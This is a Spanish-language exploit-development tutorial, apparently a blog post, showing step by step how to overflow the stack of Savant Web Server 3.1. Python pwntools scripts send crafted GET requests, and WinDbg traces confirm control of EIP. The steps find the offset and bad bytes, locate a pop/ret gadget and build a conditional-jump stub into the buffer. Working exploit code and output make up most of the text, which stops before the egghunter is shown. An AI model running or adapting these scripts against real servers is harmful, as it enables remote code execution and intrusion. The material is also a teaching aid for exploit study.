En las explotaciones anteriores teníamos espacio suficiente para guardar el shellcode conociendo su ubicación, sin embargo hay aplicaciones con un espacio muy limitado que generalmente no es suficiente para un shellcode, aqui es donde entran los llamados egghunters que resumiendo su uso es un código mucho mas pequeño que busca el shellcode que esta en algún lugar de la memoria desconocido y lo ejecuta.

Contenido

Exploit Development

EggHunters

Crashing Application





La aplicación que usaremos para ver esta técnica será nuevamente un programa real con un poco mas de complejidad de lo normal con la finalidad de aprender a adaptarnos a algunas restricciones, esta aplicación será Savant Web Server 3.1.

Nuevamente evitaremos la detección de la vulnerabilidad para ahorrar tiempo y usaremos un exploit de exploitdb para crear nuestro poc, una pregunta podria ser ¿porqué el tamaño especifico de solo 260 bytes?, lo veremos un poco mas adelante.

#!/usr/bin/python3

from pwn import remote

payload = b"A" * 260

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Al ejecutar el poc podemos ver que corrompemos el programa y ahora el registro eip apunta a la dirección 0x41414141 ya que se ha desbordado algún buffer asignado.

❯ python3 exploit.py

[+] Opening connection to 192.168.100.5 on port 80: Done

[*] Closed connection to 192.168.100.5 port 80

0:000> g

(100c.1530): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=ffffffff ebx=00792ca0 ecx=a7da135b edx=00000000 esi=00792ca0 edi=0041703c

eip=41414141 esp=042cea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202

41414141 ?? ???

Find Offset

Nuestra idea es tener control sobre el registro eip pero para ello necesitamos cuantos bytes se necesitan antes de llegar a él, para ello podemos usar cyclic y crear un patrón de caracteres que nos ayudaran a encontrar esa cantidad de bytes.

❯ cyclic 260

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaac

Ahora cambiamos las 260 A's del payload por este patrón y enviamos el exploit.

#!/usr/bin/python3

from pwn import remote, cyclic

payload = cyclic(260)

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Una vez enviado el exploit el programa corrompe sin embargo ahora no apunta a 0x41414141 sino a 0x6f636161 que es parte del patrón de caracteres de cyclic.

0:000> g

(10d4.b24): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=ffffffff ebx=005e2b08 ecx=fdb70c70 edx=00000000 esi=005e2b08 edi=0041703c

eip=6f636161 esp=036bea2c ebp=6e636161 iopl=0 nv up ei pl nz na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206

6f636161 ?? ???

Ya que sabemos esto podemos usar cyclic -l para calcular la cantidad de bytes necesarios antes de poder controlar el registro eip, que son 253 bytes.

❯ cyclic -l 0x6f636161

253

Ya que sabemos el offset podemos enviar 253 A's hasta antes de controlar el eip que lo haremos con 4 B's y enviaremos 4 C's adicionales que se deberian guardar justo donde inicia el stack por lo que el registro esp deberia apuntar a esas C's.

#!/usr/bin/python3

from pwn import remote

offset = 253

junk = b"A" * offset

payload = b""

payload += junk

payload += b"B" * 4

payload += b"C" * 4

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Hay un problema, cuando enviamos un payload mayor a 260 corrompemos la aplicación pero el error es diferente por lo que no tenemos control sobre el eip.

0:000> g

(114c.9b8): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=43434343 ebx=02462ca0 ecx=00600000 edx=00600000 esi=02462ca0 edi=0041703c

eip=0040c05f esp=042fe6a8 ebp=042fea14 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246

Savant+0xc05f:

0040c05f 8b08 mov ecx,dword ptr [eax] ds:002b:43434343=????????

Para evitar este problema quitaremos los 4 bytes que se almacenarían en el stack y veremos como se comporta el programa, por ahora nos quedamos que el espacio que tenemos para guardar instrucciones es de apenas 3 bytes que no nos sirven.

#!/usr/bin/python3

from pwn import remote

offset = 253

junk = b"A" * offset

payload = b""

payload += junk

payload += b"B" * 4

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Ahora el eip se sobrescribe con 0x42424242, al revisar los bytes del stack vemos 2 cosas interesantes, la primera es que el primer byte del dword es un 0x00 lo que quiere decir que después de escribir nuestra cadena escribe un null byte.

0:000> g

(1f74.bf8): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=ffffffff ebx=01fe2ca0 ecx=308ab9d2 edx=00000000 esi=01fe2ca0 edi=0041703c

eip=42424242 esp=0429ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202

42424242 ?? ???

0:000> dd esp L4

0429ea1c 0429fe00 0429ea74 0041703c 01fe2ca0

Lo segundo es que parecen punteros, al escribir el null byte en el primer dword este será invalido pero al revisar que hay en el segundo podemos ver que este apunta al inicio de nuestro input, tenemos una forma de saber donde se encuentra el input.

0:000> db poi(esp + 4)

0429ea74 47 45 54 00 00 00 00 00-00 00 00 00 00 00 00 00 GET.............

0429ea84 00 00 00 00 00 00 00 00-2f 41 41 41 41 41 41 41 ......../AAAAAAA

0429ea94 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0429eaa4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0429eab4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0429eac4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0429ead4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0429eae4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

Find Badbytes

Ya que sabemos como podemos encontrar nuestro payload en memoria, ahora solo intentaremos detectar los badbytes, igual a posts anteriores podemos iniciar creando un array de todos los posibles bytes que podrían dar problemas al enviarlos.

❯ python3 -q

>>> bytes(range(0, 256))

b'\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'

>>>

Ya que tenemos la limitación de espacio después de sobrescribir la dirección de retorno enviaremos los badbytes al inicio del input después del método indicado.

#!/usr/bin/python3

from pwn import remote

badbytes = bytes(range(0, 256))

offset = 253

junk = b"A" * (offset - len(badbytes))

payload = b""

payload += badbytes

payload += junk

payload += b"B" * 4

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Hay un problema, al enviar el exploit esta vez el programa ni siquiera corrompe, ¿porqué? es probable que alguno de los badbytes delimiten la petición y corten la cadena por lo que ni siquiera logramos sobrescribir la dirección de retorno.

0:000> g

Debuggee is running...

¿Qué podemos hacer?, en realidad hay 2 opciones para identificar los badbytes:

• Comentar lineas de badbytes para identificar en que parte de estos el programa corrompe para descartarlos linea por linea.

• Eliminar los badbytes que de acuerdo al contexto podrian darnos problemas como son 0x00, 0x0a y 0x0d que equivalen a \0, \n y \r que como vimos en posts pasados podrian tomar otra función dentro de una petición http y corromperlo.

Entonces quitamos los 3 bytes que podrian darnos problemas en nuestro exploit.

badbytes = bytes(range(0, 256)).translate(None, b"\x00\x0a\x0d")

Ahora al enviar el exploit el programa corrompe y volvemos a tener el control del eip.

0:000> g

(5c0.d58): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=ffffffff ebx=022b2ca0 ecx=8e527088 edx=00000000 esi=022b2ca0 edi=0041703c

eip=42424242 esp=043fea1c ebp=4242fffe iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202

42424242 ?? ???

Sabemos que el puntero en esp + 4 apunta al inicio de nuestro input, si a eso le aumentamos 0x19 llegamos a la ruta donde se encuentra el inicio nuestro payload.

0:000> db poi(esp + 4)

043fea74 47 45 54 00 00 00 00 00-00 00 00 00 00 00 00 00 GET.............

043fea84 00 00 00 00 00 00 00 00-2f 01 02 03 04 05 06 07 ......../.......

043fea94 08 09 0b 0c 0e 0f 10 11-12 13 14 15 16 17 18 19 ................

043feaa4 1a 1b 1c 1d 1e 1f 20 21-22 23 24 25 26 27 28 29 ...... !"#$%&'()

043feab4 2a 2b 2c 2d 2e 2f 30 31-32 33 34 35 36 37 38 39 *+,-./0123456789

043feac4 3a 3b 3c 3d 3e 3f 40 41-42 43 44 45 46 47 48 49 :;<=>?@ABCDEFGHI

043fead4 4a 4b 4c 4d 4e 4f 50 51-52 53 54 55 56 57 58 59 JKLMNOPQRSTUVWXY

043feae4 5a 5b 5c 5d 5e 5f 60 61-62 63 64 65 66 67 68 69 Z[\]^_`abcdefghi

0:000> db poi(esp + 4) + 0x19

043fea8d 01 02 03 04 05 06 07 08-09 0b 0c 0e 0f 10 11 12 ................

043fea9d 13 14 15 16 17 18 19 1a-1b 1c 1d 1e 1f 20 21 22 ............. !"

043feaad 23 24 25 26 27 28 29 2a-2b 2c 2d 2e 2f 30 31 32 #$%&'()*+,-./012

043feabd 33 34 35 36 37 38 39 3a-3b 3c 3d 3e 3f 40 41 42 3456789:;<=>?@AB

043feacd 43 44 45 46 47 48 49 4a-4b 4c 4d 4e 4f 50 51 52 CDEFGHIJKLMNOPQR

043feadd 53 54 55 56 57 58 59 5a-5b 5c 5d 5e 5f 60 61 62 STUVWXYZ[\]^_`ab

043feaed 63 64 65 66 67 68 69 6a-6b 6c 6d 6e 6f 70 71 72 cdefghijklmnopqr

043feafd 73 74 75 76 77 78 79 7a-7b 7c 7d 7e 7f 80 81 82 stuvwxyz{|}~....

Al comparar los bytes originales con la dirección calculada podemos ver que no se ha modificado por lo que los 3 badbytes que detectamos son los únicos existentes.

0:000> db poi(esp + 4) + 0x19 L100

043fea8d 01 02 03 04 05 06 07 08-09 0b 0c 0e 0f 10 11 12 ................

043fea9d 13 14 15 16 17 18 19 1a-1b 1c 1d 1e 1f 20 21 22 ............. !"

043feaad 23 24 25 26 27 28 29 2a-2b 2c 2d 2e 2f 30 31 32 #$%&'()*+,-./012

043feabd 33 34 35 36 37 38 39 3a-3b 3c 3d 3e 3f 40 41 42 3456789:;<=>?@AB

043feacd 43 44 45 46 47 48 49 4a-4b 4c 4d 4e 4f 50 51 52 CDEFGHIJKLMNOPQR

043feadd 53 54 55 56 57 58 59 5a-5b 5c 5d 5e 5f 60 61 62 STUVWXYZ[\]^_`ab

043feaed 63 64 65 66 67 68 69 6a-6b 6c 6d 6e 6f 70 71 72 cdefghijklmnopqr

043feafd 73 74 75 76 77 78 79 7a-7b 7c 7d 7e 7f 80 81 82 stuvwxyz{|}~....

043feb0d 83 84 85 86 87 88 89 8a-8b 8c 8d 8e 8f 90 91 92 ................

043feb1d 93 94 95 96 97 98 99 9a-9b 9c 9d 9e 9f a0 a1 a2 ................

043feb2d a3 a4 a5 a6 a7 a8 a9 aa-ab ac ad ae af b0 b1 b2 ................

043feb3d b3 b4 b5 b6 b7 b8 b9 ba-bb bc bd be bf c0 c1 c2 ................

043feb4d c3 c4 c5 c6 c7 c8 c9 ca-cb cc cd ce cf d0 d1 d2 ................

043feb5d d3 d4 d5 d6 d7 d8 d9 da-db dc dd de df e0 e1 e2 ................

043feb6d e3 e4 e5 e6 e7 e8 e9 ea-eb ec ed ee ef f0 f1 f2 ................

043feb7d f3 f4 f5 f6 f7 f8 f9 fa-fb fc fd fe ff 42 42 42 .............BBB

Find Opcode

Repasemos, en esp + 4 se encuentra el puntero hacia el inicio de la petición por lo que para retornar a esa dirección tenemos un par de opciones para buscar un gadget:

• pop ???; ret;: Eliminará 4 bytes en el primer pop para guardarlo en el registro y al ejecutar el ret saltará hacia el inicio de la petición.

• add esp, 4; ret;: Parecido al anterior solo que en lugar de guardar 1 dword en un registro hace que el puntero al stack aumente en 4 bytes para ejecutar el ret.

Para encontrar un gadget que ejecute algunas de estas instrucciones primero necesitamos saber que modulos carga el programa que pertenezcan a él y no al sistema para esto podemos usar lm, sólo hay 1 módulo pero con un pequeño detalle, inicia con 0x00 y esto es un badbyte, sin embargo como es el final del payload no nos importa que corte lo que está delante por lo que podemos usarlo.

0:000> lm f

start end module name

00400000 00452000 Savant C:\Savant\Savant.exe

6f000000 6f0a7000 odbc32 C:\Windows\System32\odbc32.dll

722c0000 722eb000 sspiCli C:\Windows\System32\sspicli.dll

............................................................

76cf0000 76df7000 crypt32 C:\Windows\System32\crypt32.dll

76f30000 770ef000 ntdll C:\WINDOWS\System32\ntdll.dll

Ya que sabemos que el módulo no tiene DEP, ASLR u otras protecciones usaremos ropper para buscar gadgets en el formato antes descrito que nos sirvan para saltar.

❯ ropper --file Savant.exe --dllcharacteristics

DllCharacteristics

==================

Name Value

---- -----

DynamicBase NO

ForceIntegrity NO

NxCompat NO

No Isolation NO

No SEH NO

No Bind NO

WdmDriver NO

ControlFLowGuard NO

TerminalServerAware NO

❯ ropper --file Savant.exe --search 'pop ???; ret;'

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: pop ???; ret;

[INFO] File: Savant.exe

0x00418674: pop eax; ret;

0x00401d09: pop ebp; ret;

0x00416bb2: pop ebx; ret;

0x00416b27: pop ecx; ret;

0x004169a1: pop edi; ret;

0x0041703a: pop esi; ret;

Enviaremos A's hasta antes de sobrescribir el eip, ahí estara un pop eax; ret;.

#!/usr/bin/python3

from pwn import remote, p32

offset = 253

junk = b"A" * offset

payload = b""

payload += junk

payload += p32(0x00418674) # pop eax; ret;

content = b""

content += b"GET /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Establecemos un breakpoint en la dirección del gadget y corremos el exploit anterior.

0:000> bp 0x00418674

0:000> g

Breakpoint 0 hit

eax=00000000 ebx=020c2ca0 ecx=0000000e edx=0428e508 esi=020c2ca0 edi=0041703c

eip=00418674 esp=0428ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18674:

00418674 58 pop eax

Al ejecutar el pop eax; ret; el programa retorna al inicio de la petición por lo que intentará ejecutar la string del metodo GET como instrucciones ensamblador.

0:000> r

eax=00000000 ebx=020c2ca0 ecx=0000000e edx=0428e508 esi=020c2ca0 edi=0041703c

eip=00418674 esp=0428ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18674:

00418674 58 pop eax

0:000> p

eax=0428fe60 ebx=020c2ca0 ecx=0000000e edx=0428e508 esi=020c2ca0 edi=0041703c

eip=00418675 esp=0428ea20 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18675:

00418675 c3 ret

0:000> p

eax=0428fe60 ebx=020c2ca0 ecx=0000000e edx=0428e508 esi=020c2ca0 edi=0041703c

eip=0428ea74 esp=0428ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

0428ea74 47 inc edi

0:000> db eip

0428ea74 47 45 54 00 00 00 00 00-00 00 00 00 00 00 00 00 GET.............

0428ea84 00 00 00 00 00 00 00 00-2f 41 41 41 41 41 41 41 ......../AAAAAAA

0428ea94 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eaa4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eab4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eac4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428ead4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eae4 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

Sabemos que 0x19 bytes mas adelante se encuentra la ruta de la petición que equivale al inicio de nuestras A's por lo que si ejecutamos los 3 bytes de la string GET como ensamblador despues ejecutará null bytes y corromperá el programa.

0:000> db eip + 0x19

0428ea8d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428ea9d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eaad 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eabd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eacd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eadd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eaed 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0428eafd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

Ya que lo que ejecutamos es la string del metodo como instrucción modificamos el método de GET al opcode de un jmp corto para saltar los 0x19 bytes necesitados.

#!/usr/bin/python3

from pwn import remote, p32, asm

offset = 253

junk = b"A" * offset

payload = b""

payload += junk

payload += p32(0x00418674) # pop eax; ret;

method = asm("jmp $+0x19")

content = b""

content += method + b" /"

content += payload

content += b"\r\n\r\n"

shell = remote("192.168.100.5", 80)

shell.sendline(content)

Sin embargo al ejecutar el ret, en lugar de ejecutar un jmp corto intenta ejecutar retf esto pasa porque en lugar de escribir \xeb\x17 que equivale a jmp $+0x19 escribió \xcb\x17, esto es extraño porque no estamos escribiendo ningún badbyte pero por alguna razón cambia un byte, entonces necesitamos buscar alternativas.

0:000> g

Breakpoint 0 hit

eax=00000000 ebx=02372ca0 ecx=0000000e edx=0428e508 esi=02372ca0 edi=0041703c

eip=00418674 esp=0428ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18674:

00418674 58 pop eax

0:000> p

eax=0428fe60 ebx=02372ca0 ecx=0000000e edx=0428e508 esi=02372ca0 edi=0041703c

eip=00418675 esp=0428ea20 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18675:

00418675 c3 ret

0:000> p

eax=0428fe60 ebx=02372ca0 ecx=0000000e edx=0428e508 esi=02372ca0 edi=0041703c

eip=0428ea74 esp=0428ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

0428ea74 cb retf

0:000> dd eip L1

0428ea74 000017cb

Podemos intentar en lugar de un simple jmp usar un jmp condicional para cambiar el opcode, para ello usaremos je tambien llamado jz que salta si la flag zf se activa, para activarlo usaremos xor eax, eax que da como resultado 0 y lo activa, pero como este opcode pesa 2 bytes bajaremos el salto de 0x19 a solo 0x17.

method = b""

method += asm("xor eax, eax")

method += asm("je $+0x17")

Pero ¡oh sorpresa!, intenta ejecutar la instrucción push esp, ¿porqué?, similar a lo anterior el programa cambio los bytes del opcode \x74\x15 a los bytes \x54\x15.

0:000> g

Breakpoint 0 hit

eax=00000000 ebx=006e2ca0 ecx=0000000e edx=0430e508 esi=006e2ca0 edi=0041703c

eip=00418674 esp=0430ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18674:

00418674 58 pop eax

0:000> p

eax=0430fe60 ebx=006e2ca0 ecx=0000000e edx=0430e508 esi=006e2ca0 edi=0041703c

eip=00418675 esp=0430ea20 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18675:

00418675 c3 ret

0:000> p

eax=0430fe60 ebx=006e2ca0 ecx=0000000e edx=0430e508 esi=006e2ca0 edi=0041703c

eip=0430ea74 esp=0430ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

0430ea74 31c0 xor eax,eax

0:000> p

eax=00000000 ebx=006e2ca0 ecx=0000000e edx=0430e508 esi=006e2ca0 edi=0041703c

eip=0430ea76 esp=0430ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246

0430ea76 54 push esp

0:000> dd eip L1

0430ea76 00001554

Después de probar múltiples jmps condicionales encontramos uno que funciona y es jle, que salta si la flag zf esta activada o si la flag sf no es igual a la flag of.

method = b""

method += asm("xor eax, eax")

method += asm("jle $+0x17")

Controlamos la condición activando la flag zf con el xor eax, eax, esta vez los bytes no cambian y la instrucción es un jle a 0x0427ea8d y la condición se cumple.

0:000> g

Breakpoint 0 hit

eax=00000000 ebx=00482ca0 ecx=0000000e edx=0427e508 esi=00482ca0 edi=0041703c

eip=00418674 esp=0427ea1c ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18674:

00418674 58 pop eax

0:000> p

eax=0427fe60 ebx=00482ca0 ecx=0000000e edx=0427e508 esi=00482ca0 edi=0041703c

eip=00418675 esp=0427ea20 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

Savant+0x18675:

00418675 c3 ret

0:000> p

eax=0427fe60 ebx=00482ca0 ecx=0000000e edx=0427e508 esi=00482ca0 edi=0041703c

eip=0427ea74 esp=0427ea24 ebp=41414141 iopl=0 nv up ei pl nz na po nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202

0427ea74 31c0 xor eax,eax

0:000> p

eax=00000000 ebx=00482ca0 ecx=0000000e edx=0427e508 esi=00482ca0 edi=0041703c

eip=0427ea76 esp=0427ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246

0427ea76 7e15 jle 0427ea8d [br=1]

Al ejecutar el jle saltamos los 0x17 bytes al inicio de las A's, sin embargo aunque ejecutamos esas A's como instrucciones y tenemos más espacio solo podemos escribir 253 bytes que aun no es suficiente para un shellcode de msfvenom.

0:000> p

eax=00000000 ebx=00482ca0 ecx=0000000e edx=0427e508 esi=00482ca0 edi=0041703c

eip=0427ea8d esp=0427ea24 ebp=41414141 iopl=0 nv up ei pl zr na pe nc

cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246

0427ea8d 41 inc ecx

0:000> db eip L100

0427ea8d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427ea9d 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eaad 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eabd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eacd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eadd 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

0427eaed 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA

